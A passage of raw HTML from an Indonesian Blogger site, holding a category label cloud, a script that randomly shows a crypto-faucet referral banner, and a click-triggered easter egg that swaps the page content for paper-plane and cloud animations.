<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" 